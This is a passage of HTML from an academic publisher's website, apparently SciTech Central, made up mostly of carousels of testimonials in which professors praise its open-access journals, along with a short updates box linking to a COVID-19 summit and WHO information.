					<div><font face="times new roman" size="3">International Journal of Anaesthesia and Research is an open access journal which has the aim of</font></div><div><font face="times new roman" size="3">publishing original articles in the field of anesthesia and critical care. Articles issued from clinical</font></div><div><font face="times new roman" size="3">anesthesia and critical care, clinical and experimental research are welcome. Innovating topics are</font></div><div><font face="times new roman" size="3">encouraged in order to promote anesthesia and critical care. Sharing clinical and research</font></div><div><font face="times new roman" size="3">experiences are also goals of this journal.</font></div><div><font face="times new roman" size="3">My domains of research are pediatric anesthesia and critical care where a lot of fields need</font></div><div><font face="times new roman" size="3">development such as goal directed fluid and hemodynamic therapy, transfusion goal directed</font></div><div><font face="times new roman" size="3">protocols and enhanced recovery after surgery. I am aiming to share with the scientific community</font></div><div><font size="3" face="times new roman">the future results of this research. As with every research, time is one of the precious factors among&nbsp;others.</font></div><div><font face="times new roman" size="3">International Journal of Anaesthesia and Research will help you to share your research and clinical</font></div><div><font face="times new roman" size="3">experiences with the scientific community peers.</font></div>				</p>
			</li>
					<li>
				<h4>Prof. Asaad Y. Ayied, Animal Production Department, College of Agriculture, University of Basrah Basrah, Iraq</h4>
				<p>
					<div><font size="3" face="times new roman">As a peer-reviewed academic journal, the Journal of Veterinary and Marine Sciences provides an opportunity to researchers and scientist to explore the developments in the field of veterinary, animal and marine sciences and other emerging areas of research that extend our view of biological diversities of living species. These include, but not limited to, veterinary, breeding, biological, biomarker research and targeted drug development. As a member of the Editorial Board for the journal, I strongly encourage investigators consider this high-quality open access platform for rapid communication of their cutting-edge research progress and discovery.</font></div><div><br></div>				</p>
			</li>
					<li>
				<h4>Prof. Maria Silvia Avi, Department of Business Administration and Cost Analysis, Management Department of University of Venice, Italy.</h4>
				<p>
					<div><font size="3" face="times new roman">My name is Maria Silvia Avi and I am Full Professor in Business Administration and Cost Analysis at&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Management Department of University of Venice (Italy). I read the articles of this prestigious</span></div><div><font size="3" face="times new roman">International Journal of Tourism &amp;amp; Hotel Business Management since its constitution. I have always read articles of high scientific rigor and unsurpassed clarity. These articles greatly help both academics and&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">professionals to understand a multiplicity of issues related to hospitality. I have recently undertaken a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">collaboration as an author with this prestigious Journal and I hope that this is only the beginning of a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">fruitful collaboration as I consider the International Journal of Tourism; Hotel Business Management to&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">be of high cultural impact and of extreme relevance in the field of hospitality studies.</span></div><div><br></div>				</p>
			</li>
					<li>
				<h4>Dr. Phongpisanu Boonda, Chief of Research, Texts, and International Affairs, Sirindhorn College of Public Health Phitsanulok Praboromarajchanok Institute for Health Workforce Development, Thailand</h4>
				<p>
					<div>It is a good starting point for becoming a quality journal, in the near future International Journal of Clinical Case Studies &amp; Reports will certainly be one of the leading journals.</div><div>I am impressed that I have participated in this. It was a great experience with the quality that the International Journal of Clinical Case Studies &amp; Reports has provided.&nbsp;</div><div>There are several things that can be mentioned but I will stop here with the note that I am looking forward to working on another issue with this journal in the future.&nbsp;</div><div>Contributed article: Process of Research and Development in Public Health.</div>				</p>
			</li>
					<li>
				<h4>Dr. Raheleh Farahani, Researcher, Faculty of Chemistry, Department of Analytical Chemistry, Bu Ali Sina University, Iran</h4>
				<p>
					<p><font size="3" face="georgia" color="#ffffff">Advances in Nanomedicine and Nanotechnology Research journal is highly reputable and has high standards in the field of Nanomedicine and Nanotechnology. The purpose of the journal is to advance nanoscience and ultimately to serve humanity. Let’s all join the global scientific community together by publishing an article in this journal.</font></p>				</p>
			</li>
					<li>
				<h4>Prof. Kulvinder Kochar Kaur, Scientific Director, Dr. Kulvinder Kaur Centre For Human Reproduction, Jalandhar, Punjab, India</h4>
				<p>
					<p><font size="3" face="georgia" color="#ffffff">This is to certify that I have been working as a reviewer with the Editorial Assistants of so many Journals of SciTech Central Inc., USA.</font></p>				</p>
			</li>
					<li>
				<h4>Prof. Attapon Cheepsattayakorn, Department of Disease Control, Ministry of Public Health, Thailand</h4>
				<p>
					<p style="text-align: justify;"><font size="3" face="georgia" color="#ffffff">As an Reviewer of the this journal and the Editorial Board Member of the Journal of Allergy Research, SciTech Central Publishers, USA, it is my great pleasure and feel very proud to work with the staff of this much impressively qualified academic journal. Our journals regularly provides quick and excellent handling of the manuscript. The peer review is excellent, constructive and invaluable addressing significant problems within the manuscripts, and ofcourse our technical expertise is quite competent. Publishing with this journal and the Journal of Allergy Research, SciTech Central Publishers, including other journals of the SciTech Central Publishers is perfect-quick editorial decision, rapid editing of the proofs and helpful communication. The speed and ease with which the review process is unrolled are appreciated by our authors. Very useful interactive References are suggested by our Reviewers that can save a lot of the author(s) time; this also allows making the author(s) work better argumented and stylistically improved. All our services provided by this journal, Journal of Allergy Research and other journals of the SciTech Central Publishers ’ editorial office(s) are prompt and perfectly clear. With our excellent journal management, I strongly hope that our journal(s) will get it more indexing in the world standardized databases.</font></p>				</p>
			</li>
					<li>
				<h4> Prof. Mahmoud Mohamed Elalfy , Department of Forensic Medicine and Toxicology, Faculty of Veterinary Medicine, Mansoura University, Egypt</h4>
				<p>
					<p style="text-align: justify;"><font size="3" face="georgia" color="#ffffff">The research of solution for worldwide problems need cooperation, believing, change in health laws in the world, avoid neglection of any alarm and the research of the solution could start from a case report and then ensured by in vitro, in vivo and clinical studies.</font></p>				</p>
			</li>
					<li>
				<h4>Dr. Sandeep V. Binorkar, Deptartment of Agadatantra & Vyavahara Ayurveda, R.A. Podar Medical College, India</h4>
				<p>
					<p><font color="#ffffff"><font size="3" face="georgia">I have been associated with the Journal of Pathology and Toxicology Research since around a year and my experience has been of extreme high quality. The intellectual productions, the review processes, and the published works are at par with any other ranked academic journals on the subject. The journal has an exceptional aspects covering logical advancement in the fields of Pathology and Toxicology. I believe that as long as unwavering publications are provided by the journal, the journal can increase impact factors gradually.<br></font><font size="3" face="georgia">The journal can have a better shape in the future as long as it comforts editors and focuses on specific therapeutic research areas in each issue. As a member of the Editorial Board, I would like to encourage fellow researchers to submit their work for publication in the journal.</font></font></p>				</p>
			</li>
					<li>
				<h4>Dr. Hassan Mohammadi Nevisi, Associate Professor at Selinus University of Sciences and Literature, Iran</h4>
				<p>
					<p><font size="3" face="georgia" color="#ffffff">For scientists, researchers, scholars and those who are knowledgeable, nothing is more interesting and sweeter than research and writing. I can boldly say that there is no pleasure in the world like thinking and writing. But reflecting and showing these thoughts is also a very important issue. Another important point is how we display our research. In other words, choosing the first-class journal and choosing a strong team is very effective in this regard.</font></p>				</p>
			</li>
			
		</ul>
	
	 </div>
</div>
</div>
	 
	 
	 <div class="clear"></div>
<script language="javascript" type="text/javascript">
$(function() {
    $(".imagesSlider").jCarouselLite({
      auto: 4000,
      speed: 1500,
	  scroll: 1,
	  btnNext: ".next111",
	  btnPrev: ".prev111",
	  
	  btnNext: ".nextt111",
	  btnPrev: ".prevt111",
	  
    });
});
$(function() {});
</script>		 
	 
	 
	 
	 <div class="box1">
	 <div class="latest_services1" style="width:74%;">
	     <h2>Latest updates</h2>
				<ul class="">
			
				<style>
				.lpttle{
				    font-size: 20px;
				color: #fff;}
				</style>
								
			
				
												<li>
                        	<a href="https://www.scitcentralconferences.com/details/world-summit-on-covid-19-dec" target="_blank">
                            	<img src="images/23e1a67cbbe4cf6d14b7350b66765d1d.png">
								<div class="content">
									<div class="content_inner">
									<div class="lpttle">35th World Summit on COVID-19 (Part VI)</div>
									   <div class="cont1">
											<p>35th World Summit on COVID-19 (Part VI) SciTech Central COVID-19&nbsp;December 14-15, 2022</p>									</div>
									</div>
								</div>
                            </a>
                        </li>
											
			
				
												<li>
                        	<a href="https://www.who.int/emergencies/diseases/novel-coronavirus-2019" target="_blank">
                            	<img src="images/c21d466c9554cef36d42399e4aba01c1.png">
								<div class="content">
									<div class="content_inner">
									<div class="lpttle">Latest Updates - Novel Corona Virus-2019</div>
									   <div class="cont1">
											Latest updates about the Novel Corona Virus (COVID-19)									</div>
									</div>
								</div>
                            </a>
                        </li>
																			
						                        
                        
                        
					</ul>
						<a href="latestupdates.php" class="more_vd1">More Updates</a>
		<style>
		.more_vd1 {
		float:right;
		text-align:center;
		border:1px dotted #0565a2;
		padding:4px 8px;
		border-radius:5px;    margin-top: 30px;
    margin-bottom: 40px;margin-right: 40px;
    }
    	.more_vd1 :hover{
    	    color:#fff;
    	    background:#0565a2;
    	    
    	}
    
		
		</style>
		</div>
		
		<div class="testi" style="width:24%;margin-top: 11px;">
		    <!--<h2>Social Media</h2>-->
	 	<!--    <a class="twitter-timeline" data-width="450" data-height="550" href="https://twitter.com/scitechcentral?ref_src=twsrc%5Etfw"></a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
-->	<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FSciTechCentralOpenAccessJournals%2F&tabs=timeline&width=450&height=900&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="450" height="400" style="border:none;overflow:hidden;width: 320px;" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe>
		</div>
	
		
		<style>
		    	.prevt111 {
		    position: absolute;
    z-index: 99;
    font-size: 34px;
    margin-top: -100px;
	}
	.prevt111:hover{
		opacity:0.6;
	}
	
	.nextt111 {
    right: 35px;
	    margin-top: -100px;
		position: absolute;
		z-index: 99;
		font-size:34px;
	}
	.nextt111:hover{
		opacity:0.6;
	}.testhd{
		text-align:center;
	}
		</style>
    <div class="clear"></div>
		
<script type="text/javascript" src="jquerySlider/jCarouselLite.js"></script>		

<div class="testi" style="width:100%;display:none;">
<div class="innerheadings testhd">Testimonials
	
</div>
	 
	 <div class="testimonials imagesSlider">
	 	
		
		<ul>
			 			<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. Ashraf Tag-Eldeen, Professor of Hotel Management, Alexandria University, Faculty of Tourism and Hotel Management, Alexandria, Egypt.</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">It is a great pleasure and privilege to be a member of the reviewing team for this prestigious&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">journal. The current circumstances for tourism, hospitality and the world economy dictate a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">lot of responsibility for both academics and practitioners. Every single person on earth has&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">been affected from many aspects. The outbreak of Covid-19 epidemic has seriously affected&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">the airline industry, travel, tourism and the hospitality. Unfortunately, this impact will hang&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">about for some time to come. We are very much challenged by dealing with the aftermath&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">of consequences; business-wise and professional-wise.</span></div><div><span style="font-family: &quot;times new roman&quot;; font-size: medium;"><br></span></div><div><div style=""><font face="times new roman" size="3">In the final analysis, while the current situation represents a real threat to our industry, it is&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">also an opportunity to work hard towards new trends, products and services. I encourage&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">you along with the editing team to have your own contribution in this respect either from an&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">academic perspective or a practical one.</span></div></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof Dr. Burhan Alomari, PhD / USA Business Administration / Tourism and Sports management.</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">Working with Journal of Economics, Business and Market Research as an Editorial of Board, it was a true&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">pleasure for me to be one of the reviewer team. The publication process was quick and efficient, with&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">critical feedback provided through peer review, and timely response rates to emails. I appreciate the&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">level of organization, and will surely be publishing with this journal also.</span></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Rasoul Nikbakhti, School of Engineering & ICT, University of Tasmania, Australia.</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">I would like to inform all researchers that the “Journal of Chemical Science and Engineering”&nbsp;</font><font size="3" face="times new roman">is one of the most excellent research journals in the field of science as well as engineering. It&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">is a great honour for me cooperating with the journal. I am pleased to invite interested&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">researchers to collaborate with the journal.</span></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. Elgohary Mohamed Elgohary, Professor of Neurosurgery, Former Chairman of the Department of Neurosurgery, Kasr Alainy School of Medicine, Cairo University, Cairo Egypt.</h4>
				<p style="float: right;">
					<font size="3" face="times new roman">I am honored to be a member of the editorial board of the International Journal of Medical and Clinical Imaging. I highly recommend this highly evolving journal for researcher and clinician to make it their platform of choice to publish their researches and clinical observations.</font><br>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Armin Vahdat, Researcher, Nano Technology-Materials Science, Semnan University Iran</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">Its my honor to be one of the editorial board member of Advances in Nanomedicine and Nanotechnology Research”(2688-5476). I recommend this journal to scientists and students</font></div><div><font size="3" face="times new roman">because it provides a simple and fast way to share your researches with other scientist and researchers.</font></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. Ahmed Sultan, Chairman & Director, Alexandria University, Egypt.</h4>
				<p style="float: right;">
					<font size="3" face="times new roman">I am happy to write these few lines to describe my excellent experience with the Stem cell Research and Therapeutics and my first experience with it was very satisfying. I had the privilege to serve as a reviewer for the Stem cell Research and Therapeutics on several occasions. In addition, I am also serving as an Editorial board member as well. I had an extremely positive experience with Stem cell Research and Therapeutics from both sides. The editorial communications at every step of the process and the speed and efficiency of the review process was fantastic. On this occasion I would like to thank the editorial staff for their hard work, their efforts were highly appreciated.&nbsp; I pleased to continue being part of the Stem cell Research and Therapeutics community and I will definitely consider it for future submissions from my lab and with collaborators.</font><br>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. Marvin J Fritzler PhD MD, Professor: Cumming School of Medicine  Director: MitogenDx, University of Calgary, Canada.</h4>
				<p style="float: right;">
					<font size="3" face="times new roman">I am honored to be a member of the Editorial Board of the Journal of Rheumatology Research (JRR) (ISSN: 2641-6999). Over the past two years, I have watched the journal evolve into its present status of listing in the National Laboratory of Medicine Catalogue (NLM ID: 101764777). From personal experience, JRR has great leadership in Dr. Greg Tsay and a very efficient and accommodating editorial staff led by Dr. Monica Grace. JRR has a notably quick peer review system and time to publication. The finished publication product boasts a first-rate style and format. I highly recommend JRR as the journal of choice for publication of your original rheumatology research and clinical observations.</font><br>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. (Prof). D. K. Agarwal, Senior Consultant, Nephrology Indraprastha Apollo hospitals, New Delhi, INDIA</h4>
				<p style="float: right;">
					<font size="3" face="times new roman">Journal of Immunology Research and Therapy provides latest and excellent information to all of us.</font><br>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. Jeng-Hsien Yen, Professor & Head, Division of Rheumatology Department of Internal Medicine, Kaohsiung Medical University Hospital, TAIWAN</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">The Journal of Rheumatology Research is a platform for young investigators to&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">publish their research results, and offers a valuable chance to exchange insights with&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">other scientists around the world. This journal also grants young investigators&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">recognition and exposure in this field of study.</span></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Damaris Hodelin Fuentes MD, Investigator and Ophthalmology Resident at Ophthalmology Department of the General Hospital, Cuba.</h4>
				<p style="float: right;">
					<div><font color="#222222" face="times new roman" size="3">I feel really thankful for work with SciTech Central. I found that they are well organized, punctual, updated and have their science knowledge based on literature. They concern about the scientific</font></div><div><font color="#222222" face="times new roman" size="3">community, authors, readers, students, and everyone. Their work is really relevant.</font></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. Ramesh C Gupta, Former Vice Chancellor, R B University and Former Pro Vice Chancellor, Nagaland University, India</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">I feel happy to go through the Journals it seems to a effective tool to&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">contribute, extend and enlarge our knowledge to world scientific&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">community and beyond.</span></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Theophile Nana Njamen, Senior Researcher, Department of Obstetrics and Gynecology, Faculty of Health Sciences, University of Buea, Cameroon.</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">I am very grateful to be part of the prestigious members of the&nbsp; journal (Archive of Obstetrics, Gynecology and Reproductive Medicine) which is a credible platform for the publication of valuable researches.</font></div><div><font size="3" face="times new roman">Let us join to improve the Reproductive Health in the World.</font></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Asha B, Additional Professor, Department of Pharmacology, Sri Devaraj Urs Medical College, Sri Devaraj Urs Academy of Higher Education and Research, India.</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">The Journal of Women’s Health and Safety Research is a dedicated&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">journal that delivers the recent advances and issues related to women. It&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">is indeed great to be part of this journal as editorial member and had a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">good experience in peer reviewing the article. The journal has a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">transparent mechanism of submission of article which is checked for the&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">relevance and then subjected to peer reviewing process which is&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">execute professionally. The communication and article processing&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">occurs rapidly and efficiently due to professional team. I look forward to&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">have more quality interaction and also recommend JWHSR to my&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">colleagues and collaboration.</span></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Rajiv Kumar Chawla, Consultant in Department of Microbiology in Delhi Heart Institute & Multispecialty Hospital, India.</h4>
				<p style="float: right;">
					<div style="text-align: justify;"><font face="times new roman" size="3">I honestly recognize the services of Premier Publishers, International Journal of Radiography Imaging &amp; Radiation Therapy is a very unique journal in the world of publication.&nbsp; I have been impressed by the charge of my articles it is very reasonable. I have sensitized to my colleagues to publish their articles.</font><br></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Chhanda Das, Assistant Professor, Department of Pathology, IPGME&R, India.</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">This esteemed Journal of Pathology and Toxicology Research is a platform for young&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">researchers to express their knowledge in the field of pathology and toxicology and also in&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">molecular pathology. The very purpose of this journal is to enrich the world with recent advances&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">in this aspect. Publishing articles in this journal is a very much global scientific approach.</span></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Mutaz Elshiekh, Associate Professor, AHFAD Center for Science and Technology, Sudan</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">I came to contact the SciTech Central group “Advances in Nanomedicine and&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Nanotechnology Research” over the last two years in a process of&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">publication of some papers and attending a conference in Tokyo-Japan as a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">speaker on the last October 2019.</span></div><div><font size="3" face="times new roman">Soon I found that they are independent, punctual, well organized, updated&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">and have their science knowledge based on literature.&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Affiliation that SciTech Central group to my name helped me so much in being&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">promoted to an associate professor.</span></div><div><font size="3" face="times new roman">The name of this group is well known among the other relevant research&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">centers and I can categorize them as one of the best three working groups&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">in the same field.&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">With no doubt i advise all the researchers from all over the world to&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">cooperate with this honorable group.</span></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr .Lakshmi Agarwal, MBBS,MD, Faculty and Consultant Pathologist, Government Medical College, Kota Pushpadi Cancer Care Centre, Kota Rajasthan, India</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">Stem cell research and therapeutics journal is of high-quality indexed journal. The&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">publication process is very fast and efficient. The whole team works in remarkable&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">professionalism and efficiency. It provides a very good platform for the young&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">researchers to submit their work as the guidelines and submission process is very&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">simple and easy. The reviewer comments helped the author to improve the quality&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">of their work. I would surely recommend this journal to all my colleague.</span></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. W.A.S. Abomaye-Nimenibo, Professor of Economics Director (Dean), Postgraduate Studies, Obong University, Nigeria.</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">SciTech Open Access Journals is a conglomeration of different journals&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">that has proved to be one of the best in the world for its proficiency&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">having qualified Professors as their pier reviewers as well as their editors.</span></div><div><span style="font-family: &quot;times new roman&quot;; font-size: medium;">SciTech is truly an integration of great researchers and students who are&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">constantly working for the betterment of the human race with their&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">dedication in research.&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">They have so many journals under their fleet and command. SciTech&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">creates high-tech awareness and supplies best quality literature to the&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">developing world. They are fantastic, thorough and down to earth. I have&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">no reservation in recommending this journal to the World to give them a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">trial which I believe will convince you. Hurry and do not delay in grabbing&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">this rare opportunity to publish your article.</span></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. Hans-Uwe Dahms, Full Professor and D.Sc., KMU - Kaohsiung Medical University, Dept. of Biomedical Science and Environmental Biology, Kaohsiung,Taiwan</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">My name is Hans-Uwe Dahms and I am a Professor at the Kaohsiung Medical University (Taiwan). I feel&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">honored to be a member on the editorial Board of the esteemed journal “BioMed Research Journal -&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">International Journals SciTech Central Inc., USA. My experience as a member of the editorial board were&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">always positive and personally enriching. I would like to strongly encourage you to consider submitting&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">your article for publication in the BioMed Research Journal. The staff will take care of all formal burden&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">and support you with varia.</span></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. Michel Goldberg, Professeur Emerite, Biomedicale des Saints Peres Universite Paris Descartes, France.</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">There are more and more scientific international journals, but this one is among the bests.</font></div><div><font size="3" face="times new roman">I would recommend to researchers to send articles and doing so, reach a large audience, and diffuse their knowledge to the scientific community.</font></div><div><font size="3" face="times new roman">In Paris, with the Coronavirus, we exchange with colleagues through the telephone, and mails and avoid to catch the virus, survive and contribute to progress in basic and medical sciences</font></div><div><font size="3" face="times new roman">it is beneficial for us to have these vehicles and therefore we are able to exchange and add to the basic science.</font></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Mukhles Al-Ababneh, Associate Professor, Department of Hotel and Tourism Management, Al-Hussein Bin Talal University, Jordan.</h4>
				<p style="float: right;">
					<font size="3" face="times new roman">My name is Mukhles Al-Ababneh&nbsp; and I am an Associate Professor in Hospitality and Tourism Management at the Department of Hotel and Tourism Management, Al-Hussein Bin Talal University (Jordan). I feel honored to be a member on the editorial Board of the esteemed journal “International Journal of Tourism &amp; Hotel Business Management (IJTHBM)”. My experience as a member of the editorial board has been very positive and enriching as well. I have recently undertaken a collaboration as an author with this prestigious Journal. I would like to strongly encourage you to consider submitting your article for publication in the International Journal of Tourism &amp; Hotel Business Management (IJTHBM).</font><br>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Zorawar Singh, Assistant Professor, Department of Zoology, Khalsa College, Amritsar Punjab, India.</h4>
				<p style="float: right;">
					<font size="3" face="times new roman">As an editorial member of the journal, I have experienced that the journal is expanding in scope and becoming more inclusive to attract a wider audience in the field of nanotechnology. Both the submission and reviewing processes are simple and rapid. The reviewers are eminent personalities in the field of nano-science from all-over the globe. Its a great experience to work with such a great team.</font><br>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. Dr. Alain L. Fymat, Founding Chair, President/CEO and Professor, International Institute of Medicine & Science Inc., USA.</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">I would like to strongly encourage you to consider submitting your article for&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">publication in the Journal of Cancer Science Treatment (JCST)). Whether your article reports on&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">your unpublished research, review or mini-review, short communication, commentary, opinion, case&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">report, or even an editorial letter, it will find its appropriate place in JCST. JCST is an open access&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">peer-reviewed Journal of high-quality standards. It is accredited by most professional publishing&nbsp;</span><font size="3" face="times new roman">organizations. Its publication charges are fair and&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">reasonable and tailored to the economic status of the authors country. I have myself published in&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">JCST and am extremely satisfied by the support I received from the editorial office, their timely peer&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">review process, and the quality of the Journal. I highly recommend that you peruse through their&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">website and ascertain for yourself the quality of their product. I hope you will join me in contributing to&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">this promising Journal and ensuring its bright future.</span></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
